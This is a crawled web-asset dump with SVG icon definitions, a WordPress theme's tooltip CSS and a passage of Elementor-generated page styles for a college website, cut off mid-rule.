<path d="M30.8,2.2L0.6,13.9c-0.8,0.3-0.7,1.3,0,1.6l7.4,2.8l2.9,9.2c0.2,0.6,0.9,0.8,1.4,0.4l4.1-3.4 c0.4-0.4,1-0.4,1.5,0l7.4,5.4c0.5,0.4,1.2,0.1,1.4-0.5L32,3.2C32.1,2.5,31.4,1.9,30.8,2.2z M25,8.3l-11.9,11 c-0.4,0.4-0.7,0.9-0.8,1.5l-0.4,3c-0.1,0.4-0.6,0.4-0.7,0.1l-1.6-5.5c-0.2-0.6,0.1-1.3,0.6-1.6l14.4-8.9C25,7.7,25.3,8.1,25,8.3z"/>
</symbol>
<symbol id="icon-hashtag" viewBox="0 0 32 32">
<path class="path1" d="M17.696 18.286l1.143-4.571h-4.536l-1.143 4.571h4.536zM31.411 9.286l-1 4q-0.125 0.429-0.554 0.429h-5.839l-1.143 4.571h5.554q0.268 0 0.446 0.214 0.179 0.25 0.107 0.5l-1 4q-0.089 0.429-0.554 0.429h-5.839l-1.446 5.857q-0.125 0.429-0.554 0.429h-4q-0.286 0-0.464-0.214-0.161-0.214-0.107-0.5l1.393-5.571h-4.536l-1.446 5.857q-0.125 0.429-0.554 0.429h-4.018q-0.268 0-0.446-0.214-0.161-0.214-0.107-0.5l1.393-5.571h-5.554q-0.268 0-0.446-0.214-0.161-0.214-0.107-0.5l1-4q0.125-0.429 0.554-0.429h5.839l1.143-4.571h-5.554q-0.268 0-0.446-0.214-0.179-0.25-0.107-0.5l1-4q0.089-0.429 0.554-0.429h5.839l1.446-5.857q0.125-0.429 0.571-0.429h4q0.268 0 0.446 0.214 0.161 0.214 0.107 0.5l-1.393 5.571h4.536l1.446-5.857q0.125-0.429 0.571-0.429h4q0.268 0 0.446 0.214 0.161 0.214 0.107 0.5l-1.393 5.571h5.554q0.268 0 0.446 0.214 0.161 0.214 0.107 0.5z"></path>
</symbol>
<symbol id="icon-chain" viewBox="0 0 30 32">
<path class="path1" d="M26 21.714q0-0.714-0.5-1.214l-3.714-3.714q-0.5-0.5-1.214-0.5-0.75 0-1.286 0.571 0.054 0.054 0.339 0.33t0.384 0.384 0.268 0.339 0.232 0.455 0.063 0.491q0 0.714-0.5 1.214t-1.214 0.5q-0.268 0-0.491-0.063t-0.455-0.232-0.339-0.268-0.384-0.384-0.33-0.339q-0.589 0.554-0.589 1.304 0 0.714 0.5 1.214l3.679 3.696q0.482 0.482 1.214 0.482 0.714 0 1.214-0.464l2.625-2.607q0.5-0.5 0.5-1.196zM13.446 9.125q0-0.714-0.5-1.214l-3.679-3.696q-0.5-0.5-1.214-0.5-0.696 0-1.214 0.482l-2.625 2.607q-0.5 0.5-0.5 1.196 0 0.714 0.5 1.214l3.714 3.714q0.482 0.482 1.214 0.482 0.75 0 1.286-0.554-0.054-0.054-0.339-0.33t-0.384-0.384-0.268-0.339-0.232-0.455-0.063-0.491q0-0.714 0.5-1.214t1.214-0.5q0.268 0 0.491 0.063t0.455 0.232 0.339 0.268 0.384 0.384 0.33 0.339q0.589-0.554 0.589-1.304zM29.429 21.714q0 2.143-1.518 3.625l-2.625 2.607q-1.482 1.482-3.625 1.482-2.161 0-3.643-1.518l-3.679-3.696q-1.482-1.482-1.482-3.625 0-2.196 1.571-3.732l-1.571-1.571q-1.536 1.571-3.714 1.571-2.143 0-3.643-1.5l-3.714-3.714q-1.5-1.5-1.5-3.643t1.518-3.625l2.625-2.607q1.482-1.482 3.625-1.482 2.161 0 3.643 1.518l3.679 3.696q1.482 1.482 1.482 3.625 0 2.196-1.571 3.732l1.571 1.571q1.536-1.571 3.714-1.571 2.143 0 3.643 1.5l3.714 3.714q1.5 1.5 1.5 3.643z"></path>
</symbol>
<symbol id="icon-thumb-tack" viewBox="0 0 21 32">
<path class="path1" d="M8.571 15.429v-8q0-0.25-0.161-0.411t-0.411-0.161-0.411 0.161-0.161 0.411v8q0 0.25 0.161 0.411t0.411 0.161 0.411-0.161 0.161-0.411zM20.571 21.714q0 0.464-0.339 0.804t-0.804 0.339h-7.661l-0.911 8.625q-0.036 0.214-0.188 0.366t-0.366 0.152h-0.018q-0.482 0-0.571-0.482l-1.357-8.661h-7.214q-0.464 0-0.804-0.339t-0.339-0.804q0-2.196 1.402-3.955t3.17-1.759v-9.143q-0.929 0-1.607-0.679t-0.679-1.607 0.679-1.607 1.607-0.679h11.429q0.929 0 1.607 0.679t0.679 1.607-0.679 1.607-1.607 0.679v9.143q1.768 0 3.17 1.759t1.402 3.955z"></path>
</symbol>
<symbol id="icon-arrow-left" viewBox="0 0 43 32">
<path class="path1" d="M42.311 14.044c-0.178-0.178-0.533-0.356-0.711-0.356h-33.778l10.311-10.489c0.178-0.178 0.356-0.533 0.356-0.711 0-0.356-0.178-0.533-0.356-0.711l-1.6-1.422c-0.356-0.178-0.533-0.356-0.889-0.356s-0.533 0.178-0.711 0.356l-14.578 14.933c-0.178 0.178-0.356 0.533-0.356 0.711s0.178 0.533 0.356 0.711l14.756 14.933c0 0.178 0.356 0.356 0.533 0.356s0.533-0.178 0.711-0.356l1.6-1.6c0.178-0.178 0.356-0.533 0.356-0.711s-0.178-0.533-0.356-0.711l-10.311-10.489h33.778c0.178 0 0.533-0.178 0.711-0.356 0.356-0.178 0.533-0.356 0.533-0.711v-2.133c0-0.356-0.178-0.711-0.356-0.889z"></path>
</symbol>
<symbol id="icon-arrow-right" viewBox="0 0 43 32">
<path class="path1" d="M0.356 17.956c0.178 0.178 0.533 0.356 0.711 0.356h33.778l-10.311 10.489c-0.178 0.178-0.356 0.533-0.356 0.711 0 0.356 0.178 0.533 0.356 0.711l1.6 1.6c0.178 0.178 0.533 0.356 0.711 0.356s0.533-0.178 0.711-0.356l14.756-14.933c0.178-0.356 0.356-0.711 0.356-0.889s-0.178-0.533-0.356-0.711l-14.756-14.933c0-0.178-0.356-0.356-0.533-0.356s-0.533 0.178-0.711 0.356l-1.6 1.6c-0.178 0.178-0.356 0.533-0.356 0.711s0.178 0.533 0.356 0.711l10.311 10.489h-33.778c-0.178 0-0.533 0.178-0.711 0.356-0.356 0.178-0.533 0.356-0.533 0.711v2.311c0 0.178 0.178 0.533 0.356 0.711z"></path>
</symbol>
<symbol id="icon-play" viewBox="0 0 22 28">
<path d="M21.625 14.484l-20.75 11.531c-0.484 0.266-0.875 0.031-0.875-0.516v-23c0-0.547 0.391-0.781 0.875-0.516l20.75 11.531c0.484 0.266 0.484 0.703 0 0.969z"></path>
</symbol>
<symbol id="icon-pause" viewBox="0 0 24 28">
<path d="M24 3v22c0 0.547-0.453 1-1 1h-8c-0.547 0-1-0.453-1-1v-22c0-0.547 0.453-1 1-1h8c0.547 0 1 0.453 1 1zM10 3v22c0 0.547-0.453 1-1 1h-8c-0.547 0-1-0.453-1-1v-22c0-0.547 0.453-1 1-1h8c0.547 0 1 0.453 1 1z"></path>
</symbol>
</defs>
</svg>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.jsb.ac.in/wp-content/themes/edubin//assets/css/global-theme.css?ver=8.14.16
body_size: 2524
content:
@charset "UTF-8";
/*===== Tool tip and effect =======*/

[class*="hint--"] {
    position: relative;
    display: inline-block;
}
[class*="hint--"]:before, [class*="hint--"]:after {
    position: absolute;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
    visibility: hidden;
    opacity: 0;
    z-index: 1000000;
    pointer-events: none;
    -webkit-transition: 0.3s ease;
    transition: 0.3s ease;
    -webkit-transition-delay: 0ms;
    transition-delay: 0ms;
}
[class*="hint--"]:hover:before, [class*="hint--"]:hover:after {
    visibility: visible;
    opacity: 1;
}
[class*="hint--"]:hover:before, [class*="hint--"]:hover:after {
    -webkit-transition-delay: 100ms;
    transition-delay: 100ms;
}
[class*="hint--"]:before {
    content: '';
    position: absolute;
    background: transparent;
    border: 7px solid transparent;
    z-index: 1000001;
}
[class*="hint--"]:after {
    background: var(--edubin-primary-color);
    color: var(--edubin-secondary-color);
    padding: 8px 10px;
    font-size: 14px;
    line-height: 14px;
    white-space: nowrap;
    border-radius: 5px;
}
[class*="hint--"][aria-label]:after {
    content: attr(aria-label);
}
[class*="hint--"][data-hint]:after {
    content: attr(data-hint);
}
[aria-label='']:before, [aria-label='']:after, [data-hint='']:before, [data-hint='']:after {
    display: none !important;
}
.hint--top-left:before {
    border-top-color: var(--edubin-primary-color);
}
.hint--top-right:before {
    border-top-color: var(--edubin-primary-color);
}
.hint--top:before {
    border-top-color: var(--edubin-primary-color);
}
.hint--bottom-left:before {
    border-bottom-color: var(--edubin-primary-color);
}
.hint--bottom-right:before {
    border-bottom-color: var(--edubin-primary-color);
}
.hint--bottom:before {
    border-bottom-color: var(--edubin-primary-color);
}
.hint--left:before {
    border-left-color: var(--edubin-primary-color);
}
.hint--right:before {
    border-right-color: var(--edubin-primary-color);
}
.hint--top:before {
    margin-bottom: -13px;
}
.hint--top:before, .hint--top:after {
    bottom: 100%;
    left: 50%;
}
.hint--top:before {
    left: calc(50% - 7px);
}
.hint--top:after {
    -webkit-transform: translateX(-50%);
    transform: translateX(-50%);
}
.hint--top:hover:before {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
}
.hint--top:hover:after {
    -webkit-transform: translateX(-50%) translateY(-8px);
    transform: translateX(-50%) translateY(-8px);
}

--- FILE ---
content_type: text/css
request_url: https://www.jsb.ac.in/wp-content/uploads/elementor/css/post-17427.css?ver=1714039168
body_size: 126365
content:
.elementor-17427 .elementor-element.elementor-element-5b67ef8 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-17427 .elementor-element.elementor-element-5b67ef8:not(.elementor-motion-effects-element-type-background), .elementor-17427 .elementor-element.elementor-element-5b67ef8 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#A31008;background-image:url("https://www.jsb.ac.in/wp-content/uploads/2023/09/menu-backround.png");background-position:center center;background-repeat:no-repeat;background-size:auto;}.elementor-17427 .elementor-element.elementor-element-5b67ef8{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 0px;}.elementor-17427 .elementor-element.elementor-element-5b67ef8 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-17427 .elementor-element.elementor-element-7ee721c > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-17427 .elementor-element.elementor-element-a1d0dbd.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-17427 .elementor-element.elementor-element-a1d0dbd.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-17427 .elementor-element.elementor-element-b5e0e24 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-17427 .elementor-element.elementor-element-b5e0e24 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-17427 .elementor-element.elementor-element-b5e0e24{--e-icon-list-icon-size:13px;--icon-vertical-offset:0px;}.elementor-17427 .elementor-element.elementor-element-b5e0e24 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-17427 .elementor-element.elementor-element-b5e0e24 .elementor-icon-list-item > a{font-family:"Roboto", Sans-serif;font-size:15px;font-weight:400;}.elementor-17427 .elementor-element.elementor-element-b5e0e24 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-bc-flex-widget .elementor-17427 .elementor-element.elementor-element-94002b0.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-17427 .elementor-element.elementor-element-94002b0.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-17427 .elementor-element.elementor-element-1dcc687 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-17427 .elementor-element.elementor-element-1dcc687 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-17427 .elementor-element.elementor-element-1dcc687{--e-icon-list-icon-size:12px;--icon-vertical-offset:0px;}.elementor-17427 .elementor-element.elementor-element-1dcc687 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-17427 .elementor-element.elementor-element-1dcc687 .elementor-icon-list-item > a{font-family:"Roboto", Sans-serif;font-size:15px;font-weight:400;}.elementor-17427 .elementor-element.elementor-element-1dcc687 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-bc-flex-widget .elementor-17427 .elementor-element.elementor-element-7a5bd39.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-17427 .elementor-element.elementor-element-7a5bd39.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-17427 .elementor-element.elementor-element-7a5bd39.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-17427 .elementor-element.elementor-element-90f8745 .elementor-button{fill:#A31008;color:#A31008;background-color:#FFFFFF;border-radius:25px 25px 25px 25px;}.elementor-bc-flex-widget .elementor-17427 .elementor-element.elementor-element-637e3af.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-17427 .elementor-element.elementor-element-637e3af.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-17427 .elementor-element.elementor-element-637e3af.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-17427 .elementor-element.elementor-element-d49e15a{color:#FFFFFF;font-family:"Roboto", Sans-serif;font-size:15px;font-weight:400;width:auto;max-width:auto;}.elementor-17427 .elementor-element.elementor-element-d49e15a > .elementor-widget-container{margin:0px 0px -17px 0px;padding:0px 0px 0px 0px;}.elementor-17427 .elementor-element.elementor-element-e23b5aa{--grid-template-columns:repeat(5, auto);--icon-size:17px;--grid-column-gap:3px;--grid-row-gap:0px;width:auto;max-width:auto;}.elementor-17427 .elementor-element.elementor-element-e23b5aa .elementor-widget-container{text-align:right;}.elementor-17427 .elementor-element.elementor-element-e23b5aa .elementor-social-icon{background-color:#FFFFFF00;}.elementor-17427 .elementor-element.elementor-element-e23b5aa .elementor-social-icon i{color:#FFFFFF;}.elementor-17427 .elementor-element.elementor-element-e23b5aa .elementor-social-icon svg{fill:#FFFFFF;}.elementor-17427 .elementor-element.elementor-element-6ad962e > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-17427 .elementor-element.elementor-element-6ad962e:not(.elementor-motion-effects-element-type-background), .elementor-17427 .elementor-element.elementor-element-6ad962e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-17427 .elementor-element.elementor-element-6ad962e{border-style:none;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 0px;z-index:3;}.elementor-17427 .elementor-element.elementor-element-6ad962e > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-17427 .elementor-element.elementor-element-6ad962e > .elementor-shape-top .elementor-shape-fill{fill:#FFECEC;}.elementor-17427 .elementor-element.elementor-element-cf32cd5 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-17427 .elementor-element.elementor-element-fb0917e{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--align-items:stretch;--gap:10px;--background-transition:0.3s;--z-index:1;}.elementor-17427 .elementor-element.elementor-element-e3e8cb7{--display:flex;--justify-content:center;--background-transition:0.3s;}.elementor-17427 .elementor-element.elementor-element-e3e8cb7.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-17427 .elementor-element.elementor-element-3e617da{--display:flex;--background-transition:0.3s;}.elementor-17427 .elementor-element.elementor-element-225c09e{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--gap:0px;--background-transition:0.3s;}.elementor-17427 .elementor-element.elementor-element-bb47c94{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--background-transition:0.3s;border-style:none;--border-style:none;--padding-top:25px;--padding-right:25px;--padding-bottom:25px;--padding-left:25px;}.elementor-17427 .elementor-element.elementor-element-bb47c94, .elementor-17427 .elementor-element.elementor-element-bb47c94::before{--border-transition:0.3s;}.elementor-17427 .elementor-element.elementor-element-bb47c94.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-17427 .elementor-element.elementor-element-cf3f44a .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(0px/2);}.elementor-17427 .elementor-element.elementor-element-cf3f44a .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(0px/2);}.elementor-17427 .elementor-element.elementor-element-cf3f44a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(0px/2);margin-left:calc(0px/2);}.elementor-17427 .elementor-element.elementor-element-cf3f44a .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-0px/2);margin-left:calc(-0px/2);}body.rtl .elementor-17427 .elementor-element.elementor-element-cf3f44a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-0px/2);}body:not(.rtl) .elementor-17427 .elementor-element.elementor-element-cf3f44a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-0px/2);}.elementor-17427 .elementor-element.elementor-element-cf3f44a .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-17427 .elementor-element.elementor-element-cf3f44a .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-17427 .elementor-element.elementor-element-cf3f44a{--e-icon-list-icon-size:15px;--icon-vertical-offset:0px;}.elementor-17427 .elementor-element.elementor-element-cf3f44a .elementor-icon-list-item > .elementor-icon-list-text, .elementor-17427 .elementor-element.elementor-element-cf3f44a .elementor-icon-list-item > a{font-family:"Roboto", Sans-serif;font-size:16px;font-weight:500;}.elementor-17427 .elementor-element.elementor-element-cf3f44a .elementor-icon-list-text{color:#A31008;transition:color 0.3s;}.elementor-17427 .elementor-element.elementor-element-cf3f44a > .elementor-widget-container{margin:0px 0px 0px 0px;padding:6px 6px 6px 6px;border-style:solid;border-width:0px 0px 0px 03px;border-color:#A31008;}.elementor-17427 .elementor-element.elementor-element-cf3f44a:hover .elementor-widget-container{border-style:none;}.elementor-17427 .elementor-element.elementor-element-b66c9f8 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(0px/2);}.elementor-17427 .elementor-element.elementor-element-b66c9f8 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(0px/2);}.elementor-17427 .elementor-element.elementor-element-b66c9f8 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(0px/2);margin-left:calc(0px/2);}.elementor-17427 .elementor-element.elementor-element-b66c9f8 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-0px/2);margin-left:calc(-0px/2);}body.rtl .elementor-17427 .elementor-element.elementor-element-b66c9f8 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-0px/2);}body:not(.rtl) .elementor-17427 .elementor-element.elementor-element-b66c9f8 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-0px/2);}.elementor-17427 .elementor-element.elementor-element-b66c9f8 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-17427 .elementor-element.elementor-element-b66c9f8 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-17427 .elementor-element.elementor-element-b66c9f8{--e-icon-list-icon-size:15px;--icon-vertical-offset:0px;}.elementor-17427 .elementor-element.elementor-element-b66c9f8 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-17427 .elementor-element.elementor-element-b66c9f8 .elementor-icon-list-item > a{font-family:"Roboto", Sans-serif;font-size:16px;font-weight:500;}.elementor-17427 .elementor-element.elementor-element-b66c9f8 .elementor-icon-list-text{color:#A31008;transition:color 0.3s;}.elementor-17427 .elementor-element.elementor-element-b66c9f8 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:6px 6px 6px 6px;border-style:solid;border-width:0px 0px 0px 03px;border-color:#A31008;}.elementor-17427 .elementor-element.elementor-element-b66c9f8:hover .elementor-widget-container{border-style:none;}.elementor-17427 .elementor-element.elementor-element-b7c474c .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(0px/2);}.elementor-17427 .elementor-element.elementor-element-b7c474c .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(0px/2);}.elementor-17427 .elementor-element.elementor-element-b7c474c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(0px/2);margin-left:calc(0px/2);}.elementor-17427 .elementor-element.elementor-element-b7c474c .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-0px/2);margin-left:calc(-0px/2);}body.rtl .elementor-17427 .elementor-element.elementor-element-b7c474c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-0px/2);}body:not(.rtl) .elementor-17427 .elementor-element.elementor-element-b7c474c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-0px/2);}.elementor-17427 .elementor-element.elementor-element-b7c474c .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-17427 .elementor-element.elementor-element-b7c474c .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-17427 .elementor-element.elementor-element-b7c474c{--e-icon-list-icon-size:15px;--icon-vertical-offset:0px;}.elementor-17427 .elementor-element.elementor-element-b7c474c .elementor-icon-list-item > .elementor-icon-list-text, .elementor-17427 .elementor-element.elementor-element-b7c474c .elementor-icon-list-item > a{font-family:"Roboto", Sans-serif;font-size:16px;font-weight:500;}.elementor-17427 .elementor-element.elementor-element-b7c474c .elementor-icon-list-text{color:#A31008;transition:color 0.3s;}.elementor-17427 .elementor-element.elementor-element-b7c474c > .elementor-widget-container{margin:0px 0px 0px 0px;padding:6px 6px 6px 6px;border-style:solid;border-width:0px 0px 0px 03px;border-color:#A31008;}.elementor-17427 .elementor-element.elementor-element-b7c474c:hover .elementor-widget-container{border-style:none;}.elementor-17427 .elementor-element.elementor-element-43c76c9 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(0px/2);}.elementor-17427 .elementor-element.elementor-element-43c76c9 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(0px/2);}.elementor-17427 .elementor-element.elementor-element-43c76c9 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(0px/2);margin-left:calc(0px/2);}.elementor-17427 .elementor-element.elementor-element-43c76c9 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-0px/2);margin-left:calc(-0px/2);}body.rtl .elementor-17427 .elementor-element.elementor-element-43c76c9 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-0px/2);}body:not(.rtl) .elementor-17427 .elementor-element.elementor-element-43c76c9 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-0px/2);}.elementor-17427 .elementor-element.elementor-element-43c76c9 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-17427 .elementor-element.elementor-element-43c76c9 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-17427 .elementor-element.elementor-element-43c76c9{--e-icon-list-icon-size:15px;--icon-vertical-offset:0px;}.elementor-17427 .elementor-element.elementor-element-43c76c9 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-17427 .elementor-element.elementor-element-43c76c9 .elementor-icon-list-item > a{font-family:"Roboto", Sans-serif;font-size:16px;font-weight:500;}.elementor-17427 .elementor-element.elementor-element-43c76c9 .elementor-icon-list-text{color:#A31008;transition:color 0.3s;}.elementor-17427 .elementor-element.elementor-element-43c76c9 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:6px 6px 6px 6px;border-style:solid;border-width:0px 0px 0px 03px;border-color:#A31008;}.elementor-17427 .elementor-element.elementor-element-43c76c9:hover .elementor-widget-container{border-style:none;}.elementor-17427 .elementor-element.elementor-element-b9e7089 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(0px/2);}.elementor-17427 .elementor-element.elementor-element-b9e7089 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(0px/2);}.elementor-17427 .elementor-element.elementor-element-b9e7089 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(0px/2);margin-left:calc(0px/2);}.elementor-17427 .elementor-element.elementor-element-b9e7089 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-0px/2);margin-left:calc(-0px/2);}body.rtl .elementor-17427 .elementor-element.elementor-element-b9e7089 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-0px/2);}body:not(.rtl) .elementor-17427 .elementor-element.elementor-element-b9e7089 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-0px/2);}.elementor-17427 .elementor-element.elementor-element-b9e7089 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-17427 .elementor-element.elementor-element-b9e7089 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-17427 .elementor-element.elementor-element-b9e7089{--e-icon-list-icon-size:15px;--icon-vertical-offset:0px;}.elementor-17427 .elementor-element.elementor-element-b9e7089 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-17427 .elementor-element.elementor-element-b9e7089 .elementor-icon-list-item > a{font-family:"Roboto", Sans-serif;font-size:16px;font-weight:500;}.elementor-17427 .elementor-element.elementor-element-b9e7089 .elementor-icon-list-text{color:#A31008;transition:color 0.3s;}.elementor-17427 .elementor-element.elementor-element-b9e7089 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:6px 6px 6px 6px;border-style:solid;border-width:0px 0px 0px 03px;border-color:#A31008;}.elementor-17427 .elementor-element.elementor-element-b9e7089:hover .elementor-widget-container{border-style:none;}.elementor-17427 .elementor-element.elementor-element-6988d58{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--background-transition:0.3s;--padding-top:25px;--padding-right:25px;--padding-bottom:25px;--padding-left:25px;}.elementor-17427 .elementor-element.elementor-element-6988d58.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-17427 .elementor-element.elementor-element-b0b63f9 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(0px/2);}.elementor-17427 .elementor-element.elementor-element-b0b63f9 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(0px/2);}.elementor-17427 .elementor-element.elementor-element-b0b63f9 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(0px/2);margin-left:calc(0px/2);}.elementor-17427 .elementor-element.elementor-element-b0b63f9 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-0px/2);margin-left:calc(-0px/2);}body.rtl .elementor-17427 .elementor-element.elementor-element-b0b63f9 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-0px/2);}body:not(.rtl) .elementor-17427 .elementor-element.elementor-element-b0b63f9 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-0px/2);}.elementor-17427 .elementor-element.elementor-element-b0b63f9 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-17427 .elementor-element.elementor-element-b0b63f9 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-17427 .elementor-element.elementor-element-b0b63f9{--e-icon-list-icon-size:15px;--icon-vertical-offset:0px;}.elementor-17427 .elementor-element.elementor-element-b0b63f9 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-17427 .elementor-element.elementor-element-b0b63f9 .elementor-icon-list-item > a{font-family:"Roboto", Sans-serif;font-size:16px;font-weight:500;}.elementor-17427 .elementor-element.elementor-element-b0b63f9 .elementor-icon-list-text{color:#A31008;transition:color 0.3s;}.elementor-17427 .elementor-element.elementor-element-b0b63f9 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:6px 6px 6px 6px;border-style:solid;border-width:0px 0px 0px 03px;border-color:#A31008;}.elementor-17427 .elementor-element.elementor-element-b0b63f9:hover .elementor-widget-container{border-style:none;}.elementor-17427 .elementor-element.elementor-element-ac30415 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(0px/2);}.elementor-17427 .elementor-element.elementor-element-ac30415 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(0px/2);}.elementor-17427 .elementor-element.elementor-element-ac30415 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(0px/2);margin-left:calc(0px/2);}.elementor-17427 .elementor-element.elementor-element-ac30415 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-0px/2);margin-left:calc(-0px/2);}body.rtl .elementor-17427 .elementor-element.elementor-element-ac30415 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-0px/2);}body:not(.rtl) .elementor-17427 .elementor-element.elementor-element-ac30415 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-0px/2);}.elementor-17427 .elementor-element.elementor-element-ac30415 .elementor-icon-list-icon i{transition:color 